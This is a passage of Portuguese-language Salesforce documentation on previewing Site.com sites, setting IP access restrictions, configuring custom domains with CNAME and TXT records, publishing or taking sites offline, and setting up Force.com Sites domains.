Os contribuintes, designers e administradores do site podem visualizar páginas de sites para ver a aparência quando exibidas na janela de um navegador. É sempre bom certificar-se de que as alterações são exibidas corretamente, pois é como as páginas aparecem no site ativo.

Se você for um administrador do site ou designer, também poderá criar um URL de visualização anônima que permitirá que outros usuários vejam o site antes que ele seja ativado. A URL é sempre válida (a menos que você a desative) e exibe o trabalho em andamento mais recente. Está disponível apenas para as pessoas a quem você a enviou e não pode ser localizada por mecanismos de busca.

- **•** Clique em **Visualizar página** na barra de ferramentas ao editar uma página.
- **•** Passe o mouse sobre uma página do modo de exibição Páginas do site na guia Visão geral e clique em  $\bullet \bullet$  > Visualizar para ver uma única página.
- **•** Clique em **Visualizar** na barra de ferramenta da guia Visão geral para exibir o site inteiro. No menu **Visualizar**, você pode também:
	- **–** Clicar em **Visualizar site em uma nova guia** para exibir o site em uma nova guia na janela do navegador existente.
	- **–** Clique em **Visualizar site a 1024 x 768** para ver o site da forma como ele aparece para usuários de laptop.
	- **–** Se você for um administrador do site ou designer, clique em **Ativar visualização anônima** para criar um URL que permita que outros usuários vejam o site antes de ele ser ativado. Clique na opção **Exibir visualização anônima** que aparece no menu **Visualizar** para acessar o URL de visualização, que você pode copiar e enviar para outros usuários para eles verem e testarem suas alterações. **Ativar visualização anônima** também está disponível no [modo de exibição Configuração do site.](#page-4592-0)

**•** Clique em **Visualizar** ao lado de um site na página inicial do Site.com para ver o site inteiro. Ao visualizar páginas, todas as funções relacionadas ao navegador devem funcionar.

Nota: Durante a visualização somente, as folhas de estilo são exibidas como estilos inline.

#### CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Usando Site.com Studio como contribuinte](#page-4561-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

#### E

Papel de contribuinte atribuído no nível do site

# Controlando o acesso usando restrições de IP

# <span id="page-4735-0"></span>Visão geral de restrições de IP do Site.com

Cada computador possui um endereço IP único usado para identificar-se. Usando restrições de IP, é possível definir uma variedade de endereços IP permitidos para as páginas, pastas e ativos no seu site para controlar o acesso de visitantes.

Por exemplo, digamos que você tenha uma página do site que liste todos os funcionários por departamento. Você não quer que pessoas fora da sua organização vejam essas informações confidenciais. Restringindo os endereços IP permitidos ao intervalo de IP da sua organização, digamos, 112.122.0.1 a 112.122.0.123, é possível garantir que nenhum outro visitante do site veja a página.

Ao definir restrições de IP para:

- **•** Um modelo de página pai, todos os modelos de página filhos e páginas baseadas em modelo herdam as restrições.
- **•** Uma pasta, todas as subpastas e patrimônios dentro da pasta herdam as restrições.
- **•** Todo o site, todos os itens do site herdam as restrições.

Para qualquer item que herde restrições de IP, é possível adicionar mais restrições de IP para limitar ainda mais o intervalo de IP permitido. E, se um usuário tiver o acesso negado à página, é possível redirecioná-lo a outra página, como uma página de erro de fácil uso.

#### CONSULTE TAMBÉM:

[Adicionando restrições de IP no Site.com](#page-4736-0)

[Editando, desativando e excluindo restrições de IP no Site.com](#page-4737-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# <span id="page-4736-0"></span>Adicionando restrições de IP no Site.com

Controle o acesso dos visitantes às páginas, modelos de página, pastas e patrimônios do seu site configurando o intervalo de endereços IP permitidos.

- **1.** Na guia Visão geral, você possui duas opções:
	- **•** Passe o mouse sobre a página, modelo de página, pasta ou patrimônio na visualização Todo o conteúdo do site e clique em > **Adicionar restrições de IP**.
	- **•** Clique em **Configuração do site** > **Restrições de IP** e em **Adicionar restrições de IP**.
- **2.** Se ainda não tiver selecionado, escolha o item no qual deseja restringir acesso.
- **3.** Insira o primeiro e o último endereço IP do intervalo de IP permitido, por exemplo, 112.122.0.1 a 112.122.0.123. Para inserir um único endereço IP, simplesmente preencha o campo Endereço inicial.

Ambos os endereços IP de um intervalo devem ser IPv4 ou IPv6. Em intervalos, os endereços IPv4 existem no espaço de endereço IPv6 mapeado para IPv4 ::ffff:0:0 a ::ffff:ffff:ffff, em que ::ffff:0:0 é 0.0.0.0 e ::ffff:ffff:ffff é 255.255.255.255. Um intervalo não pode incluir endereços IP dentro do espaço de endereços IPv6 mapeado para IPv4 se ele também incluir endereços IP fora do espaço de endereços IPv6 mapeado para IPv4. Intervalos como 255.255.255.255 a ::1:0:0:0 ou :: até ::1:0:0:0 não são permitidos.

- **4.** Clique em **Adicionar intervalo de IP** para acrescentar mais intervalos.
- **5.** Para redirecionar usuários com um endereço IP inválido para uma página alternativa, como uma página de erro de fácil uso, especifique a página em Página de Acesso Negado. Se definir isso na visualização Restrições de IP, a página é o padrão para todas as restrições de IP, a menos que ela seja substituída no nível do item.

É possível redirecionar usuários para uma página no seu site ou para um site externo. Sempre use um prefixo como http: // ao inserir um URL externo. Se não definir uma página de acesso negado, os usuários veem uma página em branco que exibe como padrão a mensagem "O acesso ao recurso negado".



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e editar restrições de IP no Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site

#### **6.** Clique em **Salvar**.

Para testar as restrições de IP de um modelo de página ou página do site, clique em **Visualizar** quando a página estiver aberta. Quando estiver satisfeito com as suas atualizações, escolha [publicar o site](#page-4742-0) para ativar as restrições.

# Nota:

- **•** Se um item herdar restrições de IP, por exemplo, um patrimônio em uma pasta restrita por IP, é possível acrescentar mais restrições para limitar ainda mais o intervalo. Embora o item não exiba os valores herdados em nenhum lugar, os valores do intervalo de IP herdados se aplicam ao item filho e somente visitantes do site com endereços IP válidos podem acessá-lo.
- **•** Se você selecionar uma página do site na lista suspensa Página de acesso negado, os usuários com um endereço IP inválido podem visualizar essa página mesmo que todo o site esteja restrito.
- **•** O armazenamento em cache é desativado para qualquer item que tenha restrições de IP. Além disso, se você atualizar as restrições de IP de um patrimônio, pasta ou página, o sistema atualiza seu URL para o caso de serviços proxy, como o Akamai, já terem armazenado o item em cache.

#### CONSULTE TAMBÉM:

[Visão geral de restrições de IP do Site.com](#page-4735-0) [Editando, desativando e excluindo restrições de IP no Site.com](#page-4737-0)

# <span id="page-4737-0"></span>Editando, desativando e excluindo restrições de IP no Site.com

Após criar uma restrição de IP para um site Site.com, é possível editar o intervalo de endereços, brevemente desativar a restrição de IP (digamos, para permitir acesso temporário a uma página) ou excluir totalmente a restrição.

Para visualizar todas as restrições de IP em um site, abra a visualização Restrições de IP em Configuração do site (na guia Visão geral). Como alternativa, para visualizar a restrição de IP em um único item, passe o mouse sobre ele na visualização Todo o conteúdo do site e clique em  $\bullet \bullet \bullet$ **Editar restrições de IP**.

Quando a seção Restrições de IP ou a caixa de diálogo Restrições de IP estiver aberta, é possível:

- **•** Editar o intervalo de endereços IP. Na visualização Restrições de IP, clicar duas vezes no endereço IP para editar os valores inline.
- **•** Desativar uma restrição de IP desativando-a. É possível reativar a restrição a qualquer momento. Ao desativar uma restrição de IP em um item que tenha várias restrições, as outras restrições do item também são desativadas.
- **•** Excluir uma restrição de IP. Isso remove totalmente a restrição e permite que todos os visitantes do site acessem o item.

Após atualizar as restrições de IP do site, [publique o site](#page-4742-0) para ativar suas alterações.

#### CONSULTE TAMBÉM:

[Visão geral de restrições de IP do Site.com](#page-4735-0) [Adicionando restrições de IP no Site.com](#page-4736-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para adicionar e editar restrições de IP no Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Gerenciando domínios e sites ativos

### <span id="page-4738-0"></span>Gerenciando domínios no Site.com

Antes de publicar seu site na Internet, você deve definir as informações de domínio do site.

Para adicionar um domínio à lista de domínios do site, o Salesforce deve verificar se você é o proprietário do nome do domínio. O método de verificação selecionado dependerá do fato do nome do domínio estar atualmente em uso.

- **•** [Adicione nomes de domínio usando registros CNAME](#page-4739-0) ao criar um novo nome de domínio ou ao usar um nome de domínio que não está em uso no momento.
- **•** [Adicione nomes de domínio usando registros TXT](#page-4740-0) se o nome de domínio já estiver em uso em outro site da Web e você quiser reutilizá-lo. O site da Web existente também deve usar registros do Sistema de Nomes de Domínio (DNS) A.

CONSULTE TAMBÉM:

[Publicando alterações do site](#page-4742-0) [Colocando um site offline](#page-4743-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4739-0"></span>Adicionando domínios usando registros CNAME no Site.com

Para publicar um site na Internet, primeiro é preciso configurar suas informações de domínio. Adicione um nome de domínio usando um registro CNAME ao criar um novo nome de domínio ou ao adicionar um nome de domínio que não está em uso no momento.

Se você não possui um endereço de Web personalizado da sua marca, como www.mycompany.com, crie um fazendo o registro através de um registrar de nome de domínio.

Cada nome de domínio em Site.com deve ser exclusivo. O Salesforce verifica seu nome de domínio quando ele é incluído na lista de domínios do site e novamente quando o site é publicado.

Dica: Pode levar até 48 horas para que as alterações no domínio sejam disponibilizadas na Internet. No entanto, você pode reduzir esse tempo diminuindo o valor de tempo de vida (TTL) nas configurações de gerenciamento da conta do seu provedor de DNS. Visto que o tempo restante atual deve expirar antes de sua nova configuração entrar em vigor, atualize esse valor de alguns dias antes de disponibilizar.

Também é possível adicionar um caminho personalizado ao seu nome de domínio para criar um URL personalizado. Um URL personalizado consiste no domínio e em um caminho personalizado. O mesmo nome de caminho pode ser usado em mais de um domínio, mas não pode ser usado mais de uma vez dentro do mesmo domínio. Ao adicionar um domínio, o / é necessário para o caminho. Ele indica a raiz. É possível adicionar um nome personalizado adicional após o /, mas use pelo menos o / para indicar a raiz. Por exemplo, se o nome de domínio for https://nossosite.com e o caminho for /produtos, o URL do site será https://nossosite.com/produtos. Se o URL personalizado tivesse sido adicionado à

raiz, o URL seria https://nossosite.com.

 $\mathbf{z}$ Nota: Também é possível gerenciar os domínios e os caminhos na Configuração utilizando o Gerenciamento de domínio.

**1.** Nas configurações de gerenciamento de conta de seu provedor DNS, crie um registro CNAME. Os registros CNAME devem incluir seu nome de domínio, o ID da sua organização com 18 caracteres e o sufixo live.siteforce.com. Por exemplo, se o seu nome de domínio for www.mycompany.com e o ID de sua organização for 00dx00000000001aaa, o CNAME deverá ser *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com.

É possível encontrar o ID da organização na nova página de domínio em Gerenciamento de domínio em Configuração.

- **2.** Quando o seu registro CNAME estiver disponível na Internet, abra o Site.com Studio e clique em **Configuração do site** > **Domínios** na guia Visão geral.
- **3.** Digite o nome do domínio na caixa de texto fornecida, por exemplo, www.minhaempresa.com.
- **4.** Adicione um nome do caminho opcional.
- **5.** Clique em Adicionar.
- **6.** Repita para qualquer nome de domínio adicional. Por exemplo, é possível incluir erros comuns de ortografia do nome de domínio caso os usuários cometam erros de digitação. Crie um registro CNAME exclusivo correspondente para cada nome de domínio. É possível adicionar até dez nomes de domínios.
- **7.** Quando estiver pronto, [publique o site](#page-4742-0).
- Nota:
	- **•** Se você tiver um registro MX configurado para o serviço de correio do domínio, o domínio atribuído ao registro MX não poderá ser igual ao domínio atribuído ao registro CNAME. Se você criar um registro CNAME usando o mesmo domínio do registro MX, seu serviço de correio será desativado.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Por exemplo, se você tem mydomain.com atribuído ao registro MX e você quiser usá-lo para o seu registro CNAME, nós recomendamos a atribuição de www.mydomain.com ao registro CNAME e o trabalho com o seu provedor de DNS para redirecionar mydomain.com para www.mydomain.com.

**•** Ao atualizar informações de domínio existentes, você deve publicar suas alterações para que elas tenham efeito. Se você vir uma mensagem informando que não há alterações a serem publicadas, atualize primeiro uma página do seu site e, em seguida, publique as alterações.

#### CONSULTE TAMBÉM:

[Adicionando domínios usando registros TXT no Site.com](#page-4740-0) [Gerenciando domínios no Site.com](#page-4738-0)

### <span id="page-4740-0"></span>Adicionando domínios usando registros TXT no Site.com

Para publicar um site na Internet, primeiro é preciso configurar suas informações de domínio. Adicione um nome de domínio usando um registro TXT ao reutilizar um nome de domínio que está em uso no momento. Por exemplo, ao migrar de um site existente para um novo site Site.com, você poderá fazer a transição sem problemas para o novo site quando estiver pronto. Este método é adequado somente para sites existentes que usam registros DNS A.

Cada nome de domínio em Site.com deve ser exclusivo. O Salesforce verifica seu nome de domínio quando ele é incluído na lista de domínios do site e novamente quando o site é publicado.

- Dica: Pode levar até 48 horas para que as alterações no domínio sejam disponibilizadas na Internet. No entanto, você pode reduzir esse tempo diminuindo o valor de tempo de vida (TTL) nas configurações de gerenciamento da conta do seu provedor de DNS. Visto que o tempo restante atual deve expirar antes de sua nova configuração entrar em vigor, atualize esse valor de alguns dias antes de disponibilizar.
- **1.** Nas configurações de gerenciamento de conta do seu provedor de DNS, crie um registro TXT que contenha o ID da sua organização. Para localizar o ID, abra o Site.com Studio, clique em **Configuração do site** > **Domínios** na guia Visão geral e copie o ID da organização exibido. Entre em contato com o seu provedor de DNS se tiver dúvidas sobre a criação de um registro TXT.
- **2.** Quando seu registro TXT estiver disponível na Internet, insira o nome do domínio na caixa de texto na visualização Domínios, como www.mycompany.com, e clique em **Adicionar**.
- **3.** Repita para qualquer nome de domínio adicional. Por exemplo, é possível incluir erros comuns de ortografia do nome de domínio caso os usuários cometam erros de digitação. É possível adicionar até dez nomes de domínios.
- **4.** [Publique](#page-4742-0) o seu site Site.com quando estiver pronto. Ele não será disponibilizado na Internet.
- **5.** Para disponibilizá-lo na Internet, nas configurações de gerenciamento da conta DNS:
	- **a.** Crie um CNAME que atenda aos seguintes critérios.Os registros CNAME devem incluir seu nome de domínio, o ID da sua organização com 18 caracteres e o sufixo live.siteforce.com. Por exemplo, se o seu nome de domínio for www.mycompany.com e o ID da sua organização for 00dx00000000001aaa, o CNAME deverá ser *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. É possível encontrar o ID da organização na nova página de domínio em Gerenciamento de domínio em Configuração.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

**b.** Exclua o registro antigo A e também o registro TXT criado na etapa 1.

#### CONSULTE TAMBÉM:

[Adicionando domínios usando registros CNAME no Site.com](#page-4739-0) [Gerenciando domínios no Site.com](#page-4738-0)

#### <span id="page-4741-0"></span>Publicando e gerenciando sites ativos

Quando você *publica* um site no Site.com, é possível tornar páginas e patrimônios ativos na Internet de modo que os visitantes possam acessá-los.

Antes de publicar seu site pela primeira vez, você deve [definir as informações de domínio do site.](#page-4738-0) Se não definir seu domínio, você será solicitado a fazê-lo durante o processo de publicação. Quando seu domínio estiver definido, você poderá publicar o site inteiro ou apenas partes do mesmo.

Ao trabalhar com um site, você pode:

- **•** [Publicar alterações do site.](#page-4742-0)
- **•** Revise o histórico de alterações clicando em  $\bullet \bullet \bullet$  **Detalhes da exibição** na guia Visão geral.
- **•** [Fazer o site ficar off-line](#page-4743-0) para removê-lo da exibição pública.
	- Nota: Não é possível publicar seu site do sandbox.

#### CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

## <span id="page-4742-0"></span>Publicando alterações do site

Quando você publica um site no Site.com, é possível tornar páginas e patrimônios ativos na Internet de modo que os visitantes possam acessá-los.

Antes de publicar seu site pela primeira vez, você deve [definir as informações de domínio do site.](#page-4738-0) Se não definir seu domínio, você será solicitado a fazê-lo durante o processo de publicação.

É possível publicar seu site inteiro ou apenas itens específicos.

- **1.** Clique em **Publicar alterações...**.
- **2.** Para publicar:
	- **•** Todas as mudanças recentes, confirme se **Alterações no site inteiro** está selecionado.
	- **•** Itens específicos, selecione **Apenas itens selecionados** e selecione os itens relevantes.
	- Nota: Se você selecionar um item que tem dependências, os itens dependentes também são selecionados. Por exemplo, se você selecionar uma página, mas realmente tiver mudado a página e a folha de estilo da qual ela depende, a folha de estilo também será selecionada. Clique em **Exibir** para ver a lista de dependências. Não é possível desmarcar um item se ele for uma dependência crítica de outro item selecionado.
- **3.** Clique em **Avançar** e revise a lista de itens a ser publicada.
- **4.** Clique em **Avançar** e adicione uma nota de publicação, se necessário. A nota aparece na coluna Descrição do modo de exibição Histórico de alterações.
- **5.** Clique em **Publicar**.

Você receberá uma notificação por email quando o seu site for publicado.



Nota: Não é possível publicar seu site do sandbox.

CONSULTE TAMBÉM:

[Publicando e gerenciando sites ativos](#page-4741-0) [Colocando um site offline](#page-4743-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4743-0"></span>Colocando um site offline

- **1.** Na guia Visão geral, clique em **Configuração do site** > **Domínios**.
- **2.** Exclua todos os domínios listados.

Ao remover o último domínio, o site fica offline imediatamente. Os visitantes do site verão uma mensagem "Servidor não encontrado" ou similar no navegador ao tentarem exibir o site.

- **3.** Na janela pop-up que aparece:
	- **•** Clique em **OK** para cancelar a publicação do site. Cancelar a publicação do site libera a licença de site publicado do Site.com associada a ele, de modo que você pode usá-la para publicar outro site.
	- **•** Clique em **Cancelar** se não quiser liberar a licença de site publicado do Site.com. Faça isso, por exemplo, se pretende tornar o site publicamente disponível novamente em uma data posterior.

Se mudar de ideia após clicar em **Cancelar**, libere a licença clicando em **Cancelar publicação** na guia de Visão geral. Depois que a publicação de um site é cancelada, o botão **Cancelar publicação** é substituído pelo botão **Publicar**.

**4.** Se você não pretende reutilizar o domínio com o Site.com, remova os registros CNAME que apontam para *your domain name.orgID*.live.siteforce.com nas configurações de gerenciamento da conta de seu provedor DNS.

Depois de cancelar a publicação de um site, você poderá excluí-lo da lista de sites na [guia Site.com](#page-4559-0).

#### CONSULTE TAMBÉM:

[Gerenciando domínios no Site.com](#page-4738-0) [Publicando alterações do site](#page-4742-0)

# Sites do Force.com

# Visão geral do Force.com Sites

As organizações do Salesforce podem obter informações valiosas sobre parceiros, soluções, produtos, usuários, ideias e outros dados corporativos. Algumas dessas informações podem ser úteis para pessoas de fora da organização, mas somente os usuários com o acesso e as permissões corretas poderão visualizá-las e usá-las. No passado, para disponibilizar esses dados ao público geral, você precisava configurar um servidor da web, criar páginas personalizadas (JSP, PHP ou outras) e executar a integração da API entre seu site e sua organização. Além disso, se você quisesse coletar informações sobre o uso de um formulário da web, seria preciso programar as páginas para executar validação de dados.

Com o Force.com sites, você não precisa mais fazer nada disso. O Force.com Sites permite que você

crie sites públicos e aplicativos que estejam diretamente integrados à sua organização do Salesforce, sem exigir que os usuários façam login com um nome de usuário e uma senha. Você pode expor publicamente qualquer informação armazenada na sua organização por meio de um URL timbrado de sua escolha. Você também pode fazer com que as páginas do site correspondam à aparência da marca de sua empresa. Como os sites estão armazenados nos servidores do Force.com, não há problemas com a integração dos dados. E como os sites são incorporados a páginas nativas do Visualforce, a validação de dados sobre as informações coletadas é executada

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited** automaticamente. E você também pode permitir que os usuários se registrem ou façam login em um portal associado a partir de seu site público.

Nota: O Force.com Sites está sujeito a estes [Termos de uso](http://www.salesforce.com/company/force_com_sites_terms.jsp) adicionais.

Para informações sobre o Site.com, que é um CMS (sistema de gerenciamento de conteúdo) da Web que facilita a criação de páginas da Web dinâmicas, conduzidas por dados e a edição de conteúdo em tempo real, consulte [Visão geral do Site.com](#page-4548-0) na página 4543.

Os exemplos a seguir ilustram algumas formas como você pode usar o sites:

- **•** Crie um site do Ideas Use o sites para hospedar um forum de comunidade pública para compartilhar e votar em ideias sobre sua empresa, serviços ou produtos. Os sites do Ideas podem se tornar públicos usando sites.
- **•** Publique uma pergunta frequente de suporte Forneça informações úteis a um site público no qual os clientes possam pesquisar por soluções a seus problemas.
- **•** Crie uma ferramenta de localização de lojas Adicione uma ferramenta pública ao seu portal que ajude os clientes a encontrarem as lojas na área deles.
- **•** Publique um diretório de funcionários Adicione um diretório de funcionários à intranet de sua empresa ao criar um site restrito pelo intervalo de IP.
- **•** Crie um site de recrutamento Publique oportunidades de trabalho em um site público e permite que os visitantes enviem cadastros e currículos online.
- **•** Publique um catálogo de produtos Liste todos os produtos de sua empresa em um site público, com números de modelo, preços atuais e imagens de produtos disponíveis dinamicamente em sua organização.

<span id="page-4744-0"></span>Como os sites do Force.com são servidos diretamente da organização do Salesforce, a disponibilidade de um site está relacionada diretamente com a disponibilidade da organização. Durante a janela de manutenção de sua organização para grandes alterações de versão, seus sites não estarão disponíveis; os usuários que tentarem acessar um site verão uma página de manutenção com a marca da Force.com em sua [Página de serviço não disponível](#page-4768-0) personalizada. É uma boa ideia informar antecipadamente os usuários de seu site sobre as janelas de manutenção para instalação de novas versões e a indisponibilidade de sites relacionados. Você pode exibir janelas de manutenção específicas, listadas por instância, em [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

# O domínio Force.com

Para cada um de seus sites, você deve determinar o URL do site, ao definir o nome de domínio dele. Você pode selecionar uma das seguintes opções de domínio:

- Use o seu nome de domínio do Force.com, que é o *prefixo de subdomínio* exclusivo mais force.com. Por exemplo, se você escolher *minhaempresa* como o prefixo do subdomínio, o nome do domínio será http://minhaempresa.force.com. O nome faz distinção ente maiúsculas e minúsculas.
	- Nota: Seu nome de domínio do Force.com será usado para todos os sites que você criar. Por exemplo: sua empresa pode criar um site público para parceiros, outro para desenvolvedores e um terceiro para suporte. Se o domínio da empresa for http://minhaempresa.force.com, esses três sites podem ter os sequintes URLs:
		- **–** http://mycompany.force.com/partners
		- **–** http://mycompany.force.com/developers
		- **–** http://mycompany.force.com/support
- **•** Crie um endereço da web personalizado, timbrado, como http://www.mycompanyideas.com, ao registrar-se por meio de um nome de domínio registrar. Crie registros do CNAME para redirecionar seus domínios e subdomínios timbrados ao domínio do Force.com sem expor o nome force.com no URL. Pode levar até 48 horas para seu domínio do Force.com ser disponibilizado na Internet. Os endereços da web personalizados não suportam organizações com sandbox ou Developer Edition.

Nota: O formato dos URLs protegidos para seus sites do Force.com depende do tipo de organização ou da Edição. Seu prefixo exclusivo de subdomínio é listado primeiro, seguido pela Edição ou tipo de ambiente, depois o nome da instância e o sufixo do force.com. Nos exemplos a seguir, o prefixo do subdomínio será "mimhaempresa", o nome do sandbox será "meusandbox", o nome da instância será "na1" e o nome da instância do sandbox será "cs1":



O prefixo do subdomínio para a Developer Edition é limitado a 22 caracteres. O URL seguro será exibido na página Configurações de login. O URL faz distinção entre maiúsculas e minúsculas.

#### CONSULTE TAMBÉM:

<span id="page-4745-0"></span>[Configurando o Force.com Sites](#page-4747-0) [Gerenciando o Force.com Sites](#page-4745-0) [Limites e faturamento de sites do Force.com](#page-4783-0)

# Gerenciando o Force.com Sites

Para começar a usar os sites do Force.com, em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**. Nessa página, você pode:

- **•** Registre seu domínio do Force.com, caso ainda não o tenha feito.
- **•** Visualize todos os sites hospedados no seu domínio do Force.com.
- **•** Clique em **Novo** para criar um novo site.
- **•** Clique em **Editar** para fazer alterações em um site existente.
- **•** Clique em **Ativar** ou **Desativar** para alterar o status ativo de seu site.

Cuidado: Tenha cuidado para não expor informações que você não deseja tornar públicas.

- **•** Clique no rótulo do site para ver seus detalhes.
- **•** Clique no URL do site para abri-lo em um navegador.

#### CONSULTE TAMBÉM:

[Configurando o Force.com Sites](#page-4747-0) [Criando e editando sites do Force.com](#page-4748-0) [Configurando sites do Force.com](#page-4751-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

# <span id="page-4746-0"></span>Registrando um domínio personalizado do Force.com

O [domínio do Force.com](#page-4744-0) de sua empresa será usado para todos os sites que você criar. Mesmo se você registrar um endereço da web timbrado para seu site, será preciso selecionar um domínio do Force.com. O URL timbrado será redirecionado para o domínio Force.com.

Nota: Os registros CNAME devem incluir seu nome de domínio, o ID da sua organização com 18 caracteres e o sufixo live.siteforce.com. Por exemplo, se o seu nome de domínio for www.mycompany.com e o ID de sua organização for 00dx00000000001aaa, o CNAME deverá ser *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. É possível encontrar o ID da organização na nova página de domínio em Gerenciamento de domínio em Configuração.

Para registrar seu domínio do Force.com:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Insira um nome exclusivo para seu domínio do Force.com. Um nome de domínio do Force.com pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com hífen e não conter sublinhados ou pontos. O Salesforce recomenda que você use o nome de sua empresa ou alguma variação, como *minhaempresa*.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

Cuidado: Você não poderá modificar o nome do domínio do Force.com depois de tê-lo registrado.

- **3.** Clique em **Verificar disponibilidade** para confirmar se o nome de domínio que você inseriu é exclusivo. Se não for, você receberá um aviso para alterá-lo.
- **4.** Leia os Termos de uso do Sites e aceite-os marcando a caixa de seleção.
- **5.** Clique em **Registrar meu domínio do Force.com**. Depois de você aceitar os Termos de uso e registrar seu domínio do Force.com, as alterações relacionadas à criação do site serão rastreadas pela Trilha de auditoria de configuração de sua organização e na lista relacionada Histórico do site. Pode levar até 48 horas para seu registro surtir efeito.
- Nota: O formato dos URLs protegidos para seus sites do Force.com depende do tipo de organização ou da Edição. Seu prefixo exclusivo de subdomínio é listado primeiro, seguido pela Edição ou tipo de ambiente, depois o nome da instância e o sufixo do force.com. Nos exemplos a seguir, o prefixo do subdomínio será "mimhaempresa", o nome do sandbox será "meusandbox", o nome da instância será "na1" e o nome da instância do sandbox será "cs1":



O prefixo do subdomínio para a Developer Edition é limitado a 22 caracteres. O URL seguro será exibido na página Configurações de login. O URL faz distinção entre maiúsculas e minúsculas.

CONSULTE TAMBÉM:

[Configurando o Force.com Sites](#page-4747-0)

[Considerações sobre os sites do Force.com](#page-4782-0)

